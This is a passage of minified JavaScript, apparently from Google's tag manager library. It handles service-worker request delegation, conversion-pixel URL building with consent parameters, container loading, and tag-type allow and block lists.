this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&l.Zf(t,7)},(q=g.maxDelay)!=null?q:d.bo),u={request:g,xn:h,rn:n,ar:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=Jx(this.C);g.rn=!1;this.Kp(g.request)};f.prototype.Lp=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.rn&&this.sendRequest(l)}};f.prototype.Ip=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Pc(g);var l=g.request;l.failure={failureType:h};g.xn(l)};f.prototype.Pc=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.ar)};f.prototype.Iq=function(g){this.xa=Jx(this.C);var h=this.H[g.requestId];if(h)this.Pc(h),h.xn(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Mx;
var Nx=function(){Mx||(Mx=new Ix);return Mx},Hx=function(a){Tl(Vl(vl.aa.Oc),function(){Oc(a)})},Ox=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Px=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Qx=function(a){var b=x.location.origin;if(!b)return null;ej()&&!a&&(a=""+b+dj()+"/_/service_worker");return Px(a)},Rx=function(a){var b=$l(Wl.Z.zm);return b&&b[a]},Kx={Gp:lg(53,500),np:lg(54,5E3),om:lg(8,20),bo:lg(55,5E3)},Sx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.la=null;this.initTime=Math.round(Db());this.C=15;this.P=this.hq(a);x.setTimeout(function(){d.initialize()},1E3);Rc(function(){d.Rq(a,c)})};k=Sx.prototype;k.delegate=function(a,b,c){this.getState()!==2?
(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Db())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.Pp(a,b,c)};k.getState=function(){return this.P.getState().state};k.Rq=function(a,b){var c=x.location.origin,d=this,e=Mc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Ox(g):"",n;F(133)&&(n={sandbox:"allow-same-origin allow-scripts"});Mc(h+
"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.la=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.Iq(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.hq=function(a){var b=this,c=Lx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{ln:function(){b.T=!0;b.H.H(c.getState(),c.stats)},mn:function(){},kn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Tx(){var a=yg(vg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function Ux(a){var b,c,d=a===void 0?{}:a;b=d.Cr;c=d.Dn===void 0?!1:d.Dn;var e=Qx(b);if(e===null||!Tx()||F(168)||Rx(e.origin))return;if(!zc()){Nx().H(void 0,void 0,6);return}var f=new Sx(e,Nx(),c);am(Wl.Z.zm,{})[e.origin]=f;}
var Vx=function(a,b,c,d){var e;if((e=Rx(a))==null||!e.delegate){var f=zc()?16:6;Nx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Rx(a).delegate(b,c,d);};
function Wx(a,b,c,d,e){var f=F(277)?Qx():Px();if(f===null){d(zc()?16:6);return}var g,h=(g=Rx(f.origin))==null?void 0:g.initTime,l=Math.round(Db()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0}};e&&(n.params.encryptionKeyString=e);Vx(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function Xx(a,b,c,d){var e=Qx(a);if(e===null){d("_is_sw=f"+(zc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Db()),h,l=(h=Rx(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=!1;F(169)&&(p=!0);Vx(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,suppressSuccessCallback:p,sinceInit:n,attributionReporting:!0,referer:x.location.href}},function(){},function(q){var r="_is_sw=f"+q.failureType,u,t=(u=Rx(e.origin))==
null?void 0:u.getState();t!==void 0&&(r+="s"+t);d(n?r+("t"+n):r+"te")});};var Yx=function(a,b){this.ir=a;this.timeoutMs=b;this.Va=void 0},ll=function(a){a.Va||(a.Va=setTimeout(function(){a.ir();a.Va=void 0},a.timeoutMs))},ml=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var Zx=function(a,b){return P(a,O.A.Ii)&&(b===3||b===5)},$x=function(a){var b,c=(b=P(a,O.A.Oi))==null?void 0:b[Uq.fb];return c!==void 0&&c>=Uq.zg},ay=function(a){if(F(232)){var b;return b=tx(new sx(function(c,d){pl(a,c,void 0,vx(b,d))}),function(c,d){return ql(a,c,void 0,void 0,void 0,vx(b,d))})}return new sx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=d.fallback_url_method;e=function(){switch(g){case "send_pixel":pl(a,f);break;default:ql(a,f)}}}pl(a,c,void 0,e)})},by=function(a){for(var b=
{},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},cy=function(a){var b=uu(a,I.m.Ca);if(!b||!b.length)return[];for(var c=[],d=0;d<b.length;++d){var e=b[d];if(e){var f={};c.push((f.id=Ai(e),f.origin=
e.origin,f.destination=e.destination,f.start_date=e.start_date,f.end_date=e.end_date,f.location_id=e.location_id,f.google_business_vertical=e.google_business_vertical,f))}}return c},Ai=function(a){a.item_id!=null&&(a.id!=null?(M(138),a.id!==a.item_id&&M(148)):M(153));return F(20)?Bi(a):a.id},ey=function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];wb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=dy(d[h]);l!==void 0&&g.push(l)}f=
g.length!==0?g.join(","):void 0}else f=dy(d);e=f;var n=dy(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},dy=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},fy=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=P(a,O.A.ba);if(e===J.M.wa||e===J.M.Ib||e===J.M.Tf||e===J.M.Fe||e===J.M.Yd||e===J.M.zd){var f=
b.random||P(a,O.A.eb);d("random",f);delete b.random}wb(b,d);return c.join("&")},hy=function(a,b){var c=Gn(gy)?54:55,d=fv(c),e=fy(a,b);return{Lb:d+"?"+e,format:4,Ea:!0,endpoint:c}},iy=function(a,b,c){var d=fv(21),e=fy(a,b);return{Lb:ok(d+"/"+c+"?"+e),format:1,Ea:!0,endpoint:21}},jy=function(a,b,c){var d=fy(a,b);return{Lb:fv(11)+"/"+c+"?"+d,format:1,Ea:!0,endpoint:11}},ly=function(a,b,c){if(P(a,O.A.Hb)&&Gn(gy)){var d=F(255)?$c()?4:2:2,e=ky(a,b,c,"&gcp=1&ct_cookie_present=1",d);d===4&&(e.Kb=ma(Object,
"assign").call(Object,{},e,{format:2}));return e}},ny=function(a,b,c){if(P(a,O.A.Ui)){var d=22;Gn(gy)?P(a,O.A.Hb)&&(d=23):d=60;var e=!!P(a,O.A.Dd);P(a,O.A.Ji)&&(b=ma(Object,"assign").call(Object,{},b),delete b.item);var f=fy(a,b),g=my(a),h=fv(d)+"/"+c+"/?"+(""+f+g);e&&(h=ok(h));return{Lb:h,format:2,Ea:!0,endpoint:d}}},oy=function(a,b,c,d){for(var e=[],f=b.data||"",g=0;g<d.length;g++){var h=ey(d[g]);b.data=""+f+(f&&h?";":"")+h;e.push(ky(a,b,c));R(a,O.A.eb,P(a,O.A.eb)+1)}return e},qy=function(a,b,c){if(ej()&&
F(148)&&Gn(gy)){var d=py(a),e=P(a,O.A.eb)+1;b=ma(Object,"assign").call(Object,{},b,{random:e,adtest:"on",exp_1p:"1"});var f=fy(a,b),g=my(a),h;a:{switch(d){case 5:case 63:h=dj()+"/as/d/pagead/conversion";break a;case 6:h=dj()+"/gs/pagead/conversion";break a;case 8:case 65:h=dj()+"/g/d/pagead/1p-conversion";break a;default:qc(d,"Unknown endpoint")}h=void 0}return{Lb:h+"/"+c+"/?"+f+g,format:3,Ea:!0,endpoint:d}}},ky=function(a,b,c,d,e){d=d===void 0?"":d;var f=fv(9),g=fy(a,b);return{Lb:f+"/"+c+"/?"+g+
d,format:e!=null?e:3,Ea:!0,endpoint:9}},ry=function(a,b,c){var d=py(a),e=Gn(gy),f="&gcp=1&sscte=1&ct_cookie_present=1";ej()&&F(148)&&Gn(gy)&&(f="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",b=ma(Object,"assign").call(Object,{},b,{exp_1p:"1"}));var g=fy(a,b),h=my(a),l=fv(d)+"/"+c+"/?"+g+h,n;if(e)if(F(37)){var p=!P(a,O.A.Hb)||!F(255);n=$c()?p?5:4:2}else n=3;else n=F(162)?$c()?4:2:3;var q={Lb:l,format:n,Ea:!0,endpoint:d};Gn(I.m.W)&&(q.attributes={attributionsrc:""});if(e&&P(a,O.A.Ii)){var r=F(175)?fv(8):
""+nk("https://www.google.com",!0,"")+"/pagead/1p-conversion";q.Kb={Lb:r+"/"+c+"/"+("?"+g+f),format:4,Ea:q.Ea,endpoint:8}}else!e&&F(263)&&(q.Kb={Lb:fv(66)+"/"+c+"/?"+g,format:4,Ea:q.Ea,endpoint:66});return q},py=function(a){return Gn(gy)?P(a,O.A.Ki)?P(a,O.A.Hb)?65:63:P(a,O.A.Hb)?8:5:6},my=function(a){return P(a,O.A.Hb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},sy=function(a,b){var c=P(a,O.A.ba),d=uu(a,I.m.ji),e=[],f=function(h){h&&e.push(h)};switch(c){case J.M.wa:e.push(ry(a,b,d));F(241)||(f(qy(a,
b,d)),f(ny(a,b,d)),f(ly(a,b,d)));break;case J.M.Yd:f(ny(a,b,d));break;case J.M.Fe:f(qy(a,b,d));break;case J.M.zd:f(ly(a,b,d));break;case J.M.Ib:var g=by(cy(a));g.length?e.push.apply(e,za(oy(a,b,d,g))):e.push(ky(a,b,d));break;case J.M.Xb:e.push(jy(a,b,d));break;case J.M.yb:e.push(iy(a,b,d));break;case J.M.Tf:e.push(hy(a,b))}return{Ne:e}},vy=function(a,b,c,d,e,f,g,h){var l=Zx(c,b),n=Gn(gy),p=P(c,O.A.ba);l||ty(a,c,e);gx(c.D.eventId);var q=function(){f&&(f(),l&&ty(a,c,e))},r={destinationId:c.target.destinationId,
endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:nl(r,a);f&&f();break;case 2:pl(r,a,q,g,h);break;case 3:var u=!1;try{u=tl(r,x,A,a,q,g,h,uy(c,lg(21,-1)))}catch(E){u=!1}u||vy(a,2,c,d,e,q,g,h);break;case 4:var t=a,v={Qe:!0},w=p===J.M.wa&&P(c,O.A.Hb),y=p===J.M.wa&&!n;if(w||p===J.M.zd||y)t=jl(a,"fmt",8),n||(v.credentials="omit");var z=w&&e!==9?uy(c,lg(20,-1)):void 0;z==null||ll(z);ql(r,t,void 0,v,function(){z==null||ml(z);f==null||f()},function(){z==null||ml(z);g==null||g()})||
Wc(a,f,g);break;case 5:var D=jl(a,"fmt",7);Gk&&xk(r,2,D);qx(r,D,void 0,ay(r),wy(c),q,g,uy(c,lg(20,-1)))}},wy=function(a){var b={};"setAttributionReporting"in XMLHttpRequest.prototype&&(b.attributionReporting=xy);F(259)&&P(a,O.A.ba)===J.M.wa&&!P(a,O.A.Hb)&&(b.priority="high");return b},uy=function(a,b){if(P(a,O.A.ba)===J.M.wa&&$x(a)&&!(b<=0))return new Yx(function(){Wq(Uq)},b)},ty=function(a,b,c){var d=b.D;rn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,
priorityId:d.priorityId},kj:{eventId:P(b,O.A.Xe),priorityId:P(b,O.A.Ye)}})},yy=function(a){if(!uu(a,I.m.af)||!uu(a,I.m.bf))return"";var b=uu(a,I.m.af).split("."),c=uu(a,I.m.bf).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},By=function(a,b,c){var d=Fv(P(a,O.A.Ta)),e=Ev(d,c),f=e.Uj,g=e.Eg,h=e.ib,l=e.nq,n=e.encryptionKeyString,p=e.Nd,q=[];zy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);F(178)&&p&&(b.emd=p);
return{Eg:g,Rr:q,bt:d,ib:h,encryptionKeyString:n,Kr:function(r,u){return function(t){var v,w=u.Lb;if(t){var y;y=P(a,O.A.Pa);var z=hp({Qa:y,An:t,Ud:a.D.isGtmEvent});w=w.replace(b.gtm,z)}v=w;if(c===1)Ay(u,a,b,v,c,r)(Uv(P(a,O.A.Ta)));else{var D;var E=P(a,O.A.Ta);D=c===0?Sv(E,!1):c===2?Sv(E,!0,!0):void 0;var L=Ay(u,a,b,v,c,r);D?D.then(L):L(void 0)}}}}},Ay=function(a,b,c,d,e,f){return function(g){if(!zy(e,b)){var h=(g==null?0:g.jc)?g.jc:Qv({Xc:[]}).jc;d+="&em="+encodeURIComponent(h)}vy(d,a.format,b,c,a.endpoint,a.Ea?f:void 0,void 0,a.attributes)}},zy=function(a,b){return F(125)?!0:a!==2||(!P(b,O.A.Ki)||F(252)?0:F(251))?!1:!!P(b,O.A.Dd)},Dy=function(a,b,c){return function(d){var e=d.jc;zy(d.Jb?2:0,c)||(b.em=e);d.ib&&Cy(a,b,c);F(178)&&d.Nd&&(b.emd=d.Nd);}},Cy=function(a,b,c){if(a===
J.M.yb){var d=P(c,O.A.Fa),e;if(!(e=P(c,O.A.Mm))){var f;f=d||{};var g;if(Gn(I.m.X)){(g=gv(f))||(g=Cr());var h=ks(f.prefix);ns(f,g);delete hs[h];delete is[h];ms(h,f.path,f.domain);e=gv(f)}else e=void 0}b.ecsid=e}},Ey=function(a,b,c,d,e){if(a)try{Dy(c,d,b)(a)}catch(f){}e(d)},Fy=function(a,b,c,d,e){if(a)try{a.then(Dy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Hy=function(a){if(P(a,O.A.ba)===J.M.Da)Gw(a);else{var b=F(22)?Fb(a.D.onFailure):void 0;Gy(a,function(c,d){F(125)&&delete c.em;var e=
sy(a,c).Ne,f=void 0;P(a,O.A.Uf)||(f=cv((d==null?void 0:d.ft)||new bv(a),e.filter(function(D){return D.Ea}).length));for(var g={},h=0;h<e.length;g={Kb:void 0,gj:void 0,oj:void 0,Ea:void 0},h++){var l=e[h],n=l.Lb,p=l.format;g.Ea=l.Ea;g.gj=l.attributes;g.oj=l.endpoint;g.Kb=l.Kb;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.Kr(f,e[h]),t=r,v=t.Eg,w=t.encryptionKeyString,y=""+n+t.Rr.join("");Wx(y,v,function(D){return function(E){ty(E.data,a,D.oj);D.Ea&&typeof f==="function"&&f()}}(g),
u,w)}else{var z=b;g.Kb&&(z=function(D){return function(){vy(D.Kb.Lb,D.Kb.format,a,c,D.Kb.endpoint,D.Kb.Ea?f:void 0,D.Kb.Ea?b:void 0,D.gj)}}(g));vy(n,p,a,c,g.oj,g.Ea?f:void 0,g.Ea?z:void 0,g.gj)}}})}},xy={eventSourceEligible:!1,triggerEligible:!0},gy=[I.m.X,I.m.W],Gy=function(a,b){var c=P(a,O.A.ba),d={},e={},f=P(a,O.A.eb);c===J.M.wa||c===J.M.Ib||c===J.M.Yd||c===J.M.Fe||c===J.M.zd?(d.cv="11",d.fst=f,d.fmt=3,d.bg="ffffff",d.guid="ON",d.async="1",d.en=a.eventName):c===J.M.Tf&&(d.cv="11",d.tid=a.target.destinationId,
d.fst=f,F(272)?(d.fmt=8,d.gcp="1"):d.fmt=6,d.en=a.eventName);if(c===J.M.wa&&!F(241)){var g=Wq(Tq);R(a,O.A.Oi,g);var h=$q(g);h&&(d.gcl_ctr=h)}var l=St(["aw","dc"]);l!=null&&(d.gad_source=l);d.gtm=hp({Qa:P(a,O.A.Pa),Ud:a.D.isGtmEvent});c!==J.M.Ib&&Bq()&&(d.gcs=Cq());d.gcd=Gq(a.D);Jq()&&(d.dma_cps=Hq());d.dma=Iq();eq(mq())&&(d.tcfd=Kq());var n=qw(a);n&&(d.tag_exp=n);gk()&&(d.ptag_exp=gk());Nl[vl.aa.Ra]!==ul.Ka.Ee||Ql[vl.aa.Ra].isConsentGranted()||(d.limited_ads="1");uu(a,I.m.Lc)&&xi(uu(a,I.m.Lc),d);
if(uu(a,I.m.lb)){var p=uu(a,I.m.lb);p&&(p.length===2?yi(d,"hl",p):p.length===5&&(yi(d,"hl",p.substring(0,2)),yi(d,"gl",p.substring(3,5))))}var q=P(a,O.A.Ie),r=function(W,V){var ha=uu(a,V);ha&&(d[W]=q?au(ha):ha)};r("url",I.m.za);r("ref",I.m.Ya);r("top",I.m.yi);var u=yy(a);u&&(d.gclaw_src=u);var t=function(W,V){for(var ha=m(Object.keys(W)),va=ha.next();!va.done;va=ha.next()){var pa=va.value;wi[pa]&&typeof W[pa]==="string"&&(V["ext."+wi[pa]]=W[pa])}};if(F(273)){var v=uu(a,I.m.se);v&&t(v,d)}for(var w=
m(Object.keys(a.C)),y=w.next();!y.done;y=w.next()){var z=y.value,D=uu(a,z);if(Ib(z,"_&"))d[z.substring(2)]=D;else if(wi.hasOwnProperty(z)){var E=wi[z];E&&(d[E]=D)}else e[z]=D}sw(d,uu(a,I.m.Nc));var L=uu(a,I.m.xe);L!==void 0&&L!==""&&(d.vdnc=String(L));var K=uu(a,I.m.md);K!==void 0&&(d.shf=K);var S=uu(a,I.m.zc);S!==void 0&&(d.delc=S);if(F(30)&&P(a,O.A.Ig)){d.tft=Db();var Z=ed();Z!==void 0&&(d.tfd=Math.round(Z))}c!==J.M.Tf&&(d.data=ey(e));var ea=uu(a,I.m.Ca);!ea||c!==J.M.wa&&c!==J.M.Tf&&c!==J.M.zd&&
c!==J.M.Fe&&c!==J.M.Yd||(d.iedeld=Ei(ea),d.item=zi(ea));tw(a,d);P(a,O.A.Li)&&(d.aecs="1");if(c!==J.M.wa&&c!==J.M.Yd&&c!==J.M.zd&&c!==J.M.Fe&&c!==J.M.Xb&&c!==J.M.yb||!P(a,O.A.Ta))b(d);else if(Gn(I.m.W)&&Gn(I.m.X)){var Q=!!P(a,O.A.Dd);if(c===J.M.yb||c===J.M.Xb){d.gtm=hp({Qa:P(a,O.A.Pa),An:3,Ud:a.D.isGtmEvent});var U=By(a,d,Q?2:1);U.ib&&Cy(c,d,a);b(d,{serviceWorker:U})}else{var na=P(a,O.A.Ta);if(Q){var la=Sv(na,Q);Fy(la,a,c,d,b)}else Ey(Uv(na),a,c,d,b)}}else d.ec_mode=void 0,b(d)};
var Iy={},Jy=Object.freeze((Iy[I.m.af]=1,Iy[I.m.bf]=1,Iy[I.m.Rb]=1,Iy[I.m.hf]=1,Iy[I.m.ei]=1,Iy[I.m.fi]=1,Iy[I.m.Kk]=1,Iy[I.m.gi]=1,Iy[I.m.jf]=1,Iy[I.m.kf]=1,Iy[I.m.lf]=1,Iy[I.m.Ca]=1,Iy[I.m.nf]=1,Iy[I.m.Bb]=1,Iy[I.m.tb]=1,Iy[I.m.Qg]=1,Iy[I.m.ub]=1,Iy[I.m.wb]=1,Iy[I.m.Cb]=1,Iy[I.m.Wa]=1,Iy[I.m.kb]=1,Iy[I.m.Sg]=1,Iy[I.m.oe]=1,Iy[I.m.Tg]=1,Iy[I.m.Ug]=1,Iy[I.m.Ga]=1,Iy[I.m.Eo]=1,Iy[I.m.Go]=1,Iy[I.m.qe]=1,Iy[I.m.mi]=1,Iy[I.m.zf]=1,Iy[I.m.Ec]=1,Iy[I.m.Fc]=1,Iy[I.m.Gc]=1,Iy[I.m.lb]=1,Iy[I.m.Ic]=1,Iy[I.m.Jc]=
1,Iy[I.m.Kc]=1,Iy[I.m.xe]=1,Iy[I.m.za]=1,Iy[I.m.Ya]=1,Iy[I.m.pl]=1,Iy[I.m.ql]=1,Iy[I.m.rl]=1,Iy[I.m.sl]=1,Iy[I.m.Vb]=1,Iy[I.m.rd]=1,Iy[I.m.sd]=1,Iy[I.m.ud]=1,Iy[I.m.vd]=1,Iy[I.m.oh]=1,Iy[I.m.Na]=1,Iy[I.m.Mc]=1,Iy[I.m.wd]=1,Iy[I.m.Eb]=1,Iy[I.m.Fb]=1,Iy[I.m.Oa]=1,Iy[I.m.Ja]=1,Iy)),Ky={},Ly=(Ky[I.m.Ac]=1,Ky[I.m.Nk]=1,Ky[I.m.pe]=1,Ky[I.m.ff]=1,Ky.oref=1,Ky);function My(a,b,c,d){var e=Lc(),f;if(e===1)a:{var g=gg(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==x.location.protocol?a:b)+c};function Ny(a,b,c,d,e){if(!Qj(a)){d.loadExperiments=Pi();Sj(a,d,e);var f=Oy(a),g=function(){Aj().container[a]&&(Aj().container[a].state=3);Py()},h={destinationId:a,endpoint:0};if(ej())rl(h,dj()+"/"+Qy(f),void 0,g);else{var l=Ib(a,"GTM-"),n=lk(),p=c?"/gtag/js":"/gtm.js",q=Ry(b,p+f);if(!q){var r=gg(3)+p;n&&Bc&&l&&(r=Bc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=My("https://","http://",r+f)}rl(h,q,void 0,g)}}}
function Py(){Tj()||wb(Uj(),function(a,b){Sy(a,b.transportUrl,b.context);M(92)})}
function Sy(a,b,c,d){if(!Rj(a))if(c.loadExperiments||(c.loadExperiments=Pi()),Tj()){var e=Aj(),f=zj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Lj()},e.destinationArray[a]=[f]);Bj({ctid:a,isDestination:!0},d);M(91)}else{var g=Aj(),h=zj(a);h?h.state=1:(h={context:c,state:1,parent:Lj()},g.destinationArray[a]=[h]);Bj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(ej()){var n="gtd"+Oy(a,!0);rl(l,dj()+"/"+Qy(n))}else{var p="/gtag/destination"+Oy(a,!0),q=Ry(b,p);q||(q=
My("https://","http://",gg(3)+p));rl(l,q)}}}function Oy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=gg(19);d!=="dataLayer"&&(c+="&l="+d);if(!Ib(a,"GTM-")||b)c=F(130)?c+(ej()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={un:hg(15),yn:gg(14)};f=lf(g);c=e+("&gtm="+f);lk()&&(c+="&sign="+Ri.Yi);var h=hg(54);h===1?c+="&fps=fc":h===2&&(c+="&fps=fe");return c}function Qy(a){if(!F(274))return a;var b=gg(58);if(!b)return M(182),a;try{return nf(a,b)}catch(c){return M(183),a}}
function Ry(a,b){if(!F(284))return kk(a,b);if((ej()||fg(50))&&a){var c=gg(58),d=gg(18);if(c&&d)try{b=d+"/"+nf(b,c)}catch(e){M(183)}return jk(a,b)}};var Ty=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Uy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Vy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Wy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Xy(){var a=ap("gtm.allowlist")||ap("gtm.whitelist");a&&M(9);Wi&&(F(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Ty.test(x.location&&x.location.hostname)&&(Wi?M(116):(M(117),fg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Hb(Ab(a),Uy),c=ap("gtm.blocklist")||ap("gtm.blacklist");c||(c=ap("tagTypeBlacklist"))&&M(3);c?M(8):c=[];Ty.test(x.location&&x.location.hostname)&&(c=Ab(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Ab(c).indexOf("google")>=0&&M(2);var d=c&&Hb(Ab(c),Vy),e={};return function(f){var g=f&&f[pf.Sa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=bj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(Wi&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){M(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=ub(d,h||[]);u&&
M(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:Wi&&h.indexOf("cmpPartners")>=0?!Yy():b&&b.indexOf("sandboxedScripts")!==-1?0:ub(d,Wy))&&(t=!0);return e[g]=t}}function Yy(){var a=yg(vg.C,gg(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var Zy=function(){this.H=0;this.C={}};Zy.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,Ve:c};return d};Zy.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var az=function(a,b){var c=[];wb($y.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ve===void 0||b.indexOf(e.Ve)>=0)&&c.push(e.listener)});return c};function bz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:gg(5),originCId:Hj()}};function cz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var ez=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;dz(this,a,b)},fz=function(a,b,c,d){if(Ti.hasOwnProperty(b)||b==="__zone")return-1;var e={};rd(d)&&(e=sd(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},gz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},hz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},dz=function(a,b,c){b!==void 0&&a.hg(b);c&&x.setTimeout(function(){hz(a)},
Number(c))};ez.prototype.hg=function(a){var b=this,c=Fb(function(){Rc(function(){a(gg(5),b.eventData)})});this.C?c():this.T.push(c)};var iz=function(a){a.P++;return Fb(function(){a.H++;a.V&&a.H>=a.P&&hz(a)})},jz=function(a){a.V=!0;a.H>=a.P&&hz(a)};var kz={};function lz(){return x[mz()]}
function mz(){return x.GoogleAnalyticsObject||"ga"}function pz(){var a=gg(5);}
